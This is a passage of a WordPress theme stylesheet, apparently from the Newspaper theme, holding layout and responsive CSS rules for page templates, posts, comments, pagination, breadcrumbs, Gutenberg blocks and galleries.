    body .td-page-title {
        font-size: 24px;
        line-height: 32px;
    }
}

.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
        margin-bottom: 0;
    }
}

.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
    margin-bottom: 26px;
}

.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
    margin-bottom: 0 !important;
}

.page-template-page-pagebuilder-title .td-main-content-wrap {
    padding-top: 0;
}


/*  ----------------------------------------------------------------------------
    Default page template
*/

.td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-content-wrap {
        padding-bottom: 26px;
    }
}

.td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-page-wrap {
        padding-top: 32px;
    }
}


/*  ----------------------------------------------------------------------------
    Author page
*/

.td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

@media (max-width: 767px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

.td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-author-counters {
        margin-bottom: 10px;
    }
}

.td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}

@-moz-document url-prefix() {
    .td-author-counters span {
        padding: 3px 9px;
        top: -1px;
    }
}


/*  ----------------------------------------------------------------------------
    404 page
*/

.td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-title {
        font-size: 34px;
        line-height: 44px;
    }
}

.td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-sub-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
}

.td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
}

.td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
}

.td-404-head {
    text-align: center;
}


/*  ----------------------------------------------------------------------------
    Attachment page
*/

.td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
}

.td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
}

.td-attachment-prev img {
    width: 100px;
    height: 100px;
}

.td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
}

.td-attachment-next img {
    width: 100px;
    height: 100px;
}


/*  ----------------------------------------------------------------------------
    Search page
*/

.td-search-query {
    color: #4db2ec;
}

.search-page-search-wrap {
    margin: 37px 0 51px 0;
}

.td-search-form-widget {
    position: relative;
    line-height: 21px;
}

.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
}

.td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
}

.td-search-form-widget div {
    text-align: left;
}

.td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
}

.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
}


/*  ----------------------------------------------------------------------------
    Pagination
*/

.page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav {
        margin-right: auto;
        margin-left: auto;
        display: table;
        width: auto;
    }
}

.page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
}

.page-nav a,
.page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
}

.page-nav .first,
.page-nav .last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
        display: none;
    }
}

.page-nav .extend {
    border: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .extend {
        display: none;
    }
}

.page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .pages {
        display: none;
    }
}

.page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
}

.page-nav:first-child>div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
}

.page-nav .td-icon-menu-right {
    padding-left: 1px;
}

.page-nav .td-icon-menu-left {
    padding-right: 1px;
}


/*  ----------------------------------------------------------------------------
    Typography
*/

.td-page-content {
    padding-bottom: 26px;
}

.td-page-content table {
    margin-bottom: 21px;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/

.page-template-page-pagebuilder-empty .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/

.page-template-page-pagebuilder-overlay .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.page-template-page-pagebuilder-overlay .td-header-wrap {
    position: absolute;
    left: 0;
    right: 0;
}

.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
    display: none;
}

.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
    background-color: transparent;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
    pointer-events: none;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
    pointer-events: auto;
}

.tdc-theme-Newspaper #td-mobile-nav {
    display: none;
}

.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
    display: block;
}


/*  ----------------------------------------------------------------------------
    Row divider svg
*/

.tdm-svg {
    fill: #000;
    transform-origin: 50% 50% 0;
    width: 100%;
    min-width: 1000px;
    left: 50%;
    transform: translateX(-50%);
    position: relative;
}

.tdc-row-divider {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    line-height: 0;
    left: 50%;
    transform: translateX(-50%);
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row-divider {
        width: 100vw !important;
    }
}

[class*="stretch_"] .tdc-row-divider {
    width: 100vw;
}

.tdm-svg2 {
    opacity: 0.3;
}

.tdm-svg3 {
    opacity: 0.15;
}

.tdm-svg4 {
    opacity: 0.08;
}

.tdc-row-divider-top {
    position: absolute;
    top: 0;
    width: 100%;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.tdc-row-divider-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.tdc-divider-space {
    background-color: #fff;
    position: absolute;
    width: 100%;
    z-index: 1;
}

@media (min-width: 1019px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: calc(100% + 48px);
    }
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper {
        left: -24px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1140px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: 100vw;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
    }
}

.tdc-theme-Newspaper {
    overflow-x: hidden;
}

.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
    perspective: unset !important;
}


/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
        padding-top: 16px;
    }
}

@media (max-width: 767px) {
    .td-crumb-container {
        padding-top: 11px;
    }
}

.single-post .td-bred-no-url-last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
        display: none;
    }
}

.entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #c3c3c3;
}

.entry-crumbs a:hover {
    color: #777;
}

.entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 341px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 256px;
    }
}

@media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 0;
    }
}

.td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sidebar-left-content {
        float: none !important;
    }
}


/*  ----------------------------------------------------------------------------
    Category
*/

.td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.td-category a:hover {
    opacity: 0.9;
}

.single .td-category {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single .td-category {
        margin-bottom: 0;
    }
}


/*  ----------------------------------------------------------------------------
    Post title
*/

.post {
    background-color: #fff;
}

.post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 31px;
    line-height: 40px;
    font-weight: 600;
    /* responsive portrait phone */
}

@media (max-width: 1018px) {
    .post header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

@media (max-width: 767px) {
    .post header .entry-title {
        margin-top: 3px;
        margin-bottom: 9px;
    }
}


/*  ----------------------------------------------------------------------------
    Subtitle
*/

.td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
}

@media (max-width: 767px) {
    .td-post-sub-title {
        margin: 0 0 16px;
    }
}


/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/

.bypostauthor {
    line-height: 1;
}

header .td-module-meta-info {
    margin-bottom: 16px;
}

header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
}

header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
}

header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
}

header .td-post-views {
    float: right;
    margin-right: 22px;
}

header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
}

header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
}

header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
}

header .td-post-comments a {
    color: #444;
}

header .td-post-comments i {
    vertical-align: middle;
}

header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
}

.post footer {
    clear: both;
}

.page-nav.page-nav-post {
    margin-top: 0;
}


/*  ----------------------------------------------------------------------------
    Source and Via
*/

.td-post-source-tags {
    font-size: 11px;
}

.td-post-source-tags a {
    font-size: 11px;
}

.td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
}

.td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
}

.td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
}

.td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
}

.td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
}


/*  ----------------------------------------------------------------------------
    Tags
*/

.td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
}

.td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
}

.td-tags span,
.td-tags a {
    margin-right: 4px;
    margin-left: 0;
}


/*  ----------------------------------------------------------------------------
    Next / Prev article
*/

.td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
}

.td-post-next-prev-content a:hover {
    color: #4db2ec;
}

.td-post-next-post {
    text-align: right;
}

.td-next-prev-separator {
    display: none;
}

#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap .td-post-prev-post,
    #td-outer-wrap .td-post-next-post {
        width: 50%;
        float: left;
    }
}


/*  ----------------------------------------------------------------------------
    Author box
*/

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap {
        text-align: center;
    }
}

.author-box-wrap .avatar {
    float: left;
    max-width: 96px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .avatar {
        margin-bottom: 5px;
        float: none;
    }
}

.author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .desc {
        margin-left: 0;
    }
}

.author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
}

.author-box-wrap .td-author-social {
    margin-bottom: -5px;
}

.author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
}

.author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
}

.author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}

.td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
}

.td-author-name a {
    color: #222;
}

.td-author-name a:hover {
    color: #4db2ec;
}

.td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
}

.td-author-url a {
    color: #444;
}

.td-author-url a:hover {
    color: #4db2ec;
}


/*  ----------------------------------
    Post embeds
*/

.wp-embedded-content {
    width: 100%;
}

.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
    margin-bottom: 0;
}

.single.wpb-js-composer .td-post-content .tdc-row {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    Default Post Template
*/

.td-post-content p:empty {
    display: none;
}

.td-post-featured-image {
    position: relative;
}

.td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
}

.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
}

.td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content {
        margin-top: 16px;
    }
}

.td-post-content p {
    word-wrap: break-word;
}

.td-post-content img {
    display: block;
}

.td-post-content table {
    margin-bottom: 21px;
}

.td-post-content .td-gallery {
    clear: both;
}

.td-post-content .fb-video {
    margin-bottom: 26px;
}

.td-post-content #fb-root+p {
    margin: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
}

.td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
}

@media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

.td-post-template-default .td-post-featured-image img {
    width: auto;
}


/*  ----------------------------------------------------------------------------
    Comment section
*/

.comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
}

.comment:first-child {
    border-top: none;
}

.comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
}

.comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite {
        font-size: 16px;
    }
}

.comment cite a {
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite a {
        display: block;
    }
}

.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
    margin-left: 70px;
}

.comment .comment-content {
    margin-top: 7px;
}

.comment .comment-content p {
    margin-bottom: 21px;
}

.comment .comment-content p:last-child {
    margin-bottom: 0;
}

.comment p {
    margin-bottom: 0;
    word-wrap: break-word;
}

.comment .logged-in-as {
    margin-bottom: 10px;
}

.comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children {
        margin-left: 34px;
    }
}

.comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children .children {
        margin-left: 0;
    }
}

.comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment .children .comment .avatar {
        top: 0;
    }
}

.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
    margin-left: 56px;
}

.td-comments-title-wrap {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
}

.comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-edit-link {
    font-size: 11px;
    line-height: 1;
    padding-left: 10px;
    /* responsive 500px phone */
}

.comment-edit-link:hover {
    text-decoration: underline;
}

@media (max-width: 500px) {
    .comment-edit-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-meta {
    margin-top: 3px;
}

.comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-respond {
        margin-left: 0 !important;
    }
}

.comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
}

.comment-reply-link:hover {
    color: #4db2ec;
}

.single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
}


/*  ----------------------------------------------------------------------------
    Comment form
*/

#reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
}

.logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
}

.logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
}

.logged-in-as a:hover {
    color: #4db2ec;
}

@media (max-width: 767px) {
    .logged-in-as a:last-child {
        display: block;
        float: right;
    }
}

#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
}

#cancel-comment-reply-link:hover {
    color: #4db2ec;
}

.comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
}

.comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
}

.td-login-comment {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-login-comment {
        background-color: #222;
        width: 100%;
        margin-top: 20px;
        text-align: center;
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
    }
    .td-login-comment a {
        color: #fff;
        padding: 14px 0 15px;
        line-height: 19px;
        display: block;
    }
}

.comments .comment-form .submit {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comments .comment-form .submit {
        width: 100%;
        font-size: 15px;
        font-weight: bold;
        padding: 15px 0;
        text-transform: uppercase;
    }
}

.comments {
    clear: both;
}

.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
    display: none;
}

.comment-form textarea {
    display: block;
}

.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
    margin-bottom: -11px;
    color: #ff7a7a;
    font-size: 11px;
    font-style: italic;
    line-height: 15px;
}

.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-pagination {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-pagination {
        margin-bottom: 25px;
        margin-left: -3%;
        margin-right: -3%;
        text-align: center;
    }
    .comment-pagination a {
        background-color: #222;
        color: #fff;
        padding: 14px 0;
        display: inline-block;
        width: 45%;
        text-align: center;
        line-height: 1;
        margin: 0 2%;
        font-size: 13px;
    }
}

.comment-list li:last-child {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-list li:last-child {
        border: none;
    }
}

.comment-form-cookies-consent label {
    margin-left: 8px;
}

.comment-form-cookies-consent * {
    vertical-align: middle;
}


/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/

.wp-block-image figcaption {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    line-height: 17px;
}

.wp-block-categories {
    padding: 0 10px;
}

.wp-block-categories,
.wp-block-categories ul {
    list-style-type: none;
}

.wp-block-categories ul {
    margin: 5px 0 0;
    padding-left: 26px;
}

.wp-block-categories li {
    margin-left: 0;
    margin-bottom: 5px;
}

.wp-block-categories li:last-child {
    margin-bottom: 0;
}

.wp-block-categories a {
    color: #000;
}

.wp-block-categories a:hover {
    text-decoration: none;
    color: #4db2ec;
}

.wp-block-categories .td-widget-no {
    float: right;
}

.wp-block-categories select {
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal;
}

.wp-block-archives {
    font-family: 'Open Sans', arial, sans-serif;
}

.wp-block-archives li {
    line-height: 30px;
    list-style: none;
    padding: 0;
    margin-left: 0 !important;
}

.wp-block-archives li a {
    color: #222222;
}

.wp-block-archives li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
    display: flex;
    margin: 10px 0 !important;
    line-height: 21px;
    padding-bottom: 13px;
    font-size: 12px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment p {
    margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #222222;
    font-style: italic;
    font-size: 11px;
    font-weight: bold;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) li {
    list-style: none;
    margin-bottom: 8px !important;
    margin-left: 0;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
}

.wp-block-latest-posts:not(.is-grid) li:last-child {
    border-bottom: none;
}

.wp-block-latest-posts:not(.is-grid) li a {
    display: inline-block;
    color: #222222;
    line-height: 21px;
}

.wp-block-latest-posts:not(.is-grid) li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #444 !important;
    text-decoration: none !important;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-width: 2px;
    border-style: solid;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
    background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
    color: #4db2ec;
    border-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #444;
    color: #fff;
    text-decoration: none !important;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
    color: inherit;
}

p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
    color: #4B4B4B;
}

@media (min-width: 1485px) {
    .alignwide {
        width: calc(100% + 400px);
        margin-left: -200px;
        max-width: 100vw;
    }
    .alignwide.wp-block-video video {
        width: 100%;
    }
}

.alignfull {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw !important;
    max-width: none !important;
    margin-left: 0;
    margin-right: 0;
}

.alignfull.wp-block-cover.has-parallax {
    left: auto;
    transform: none;
    margin-left: calc((-100vw + 100%) / 2);
}

.alignfull.wp-block-columns {
    padding-left: 8px;
    padding-right: 8px;
}

.alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
    padding-bottom: 56.25%;
}

.alignfull.wp-block-embed-wordpress-tv iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-left: 8px;
    padding-right: 8px;
}

.wp-block-media-text {
    margin-bottom: 26px;
}

.td-post-content p.has-small-font-size {
    font-size: 11px;
}

.td-post-content p.has-large-font-size {
    font-size: 32px;
}

.td-post-content p.has-larger-font-size {
    font-size: 50px;
}


/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
    padding: 0 2%;
}

.gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
}

.gallery-item .gallery-icon img {
    display: inline-block;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin: 0 -2% 20px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
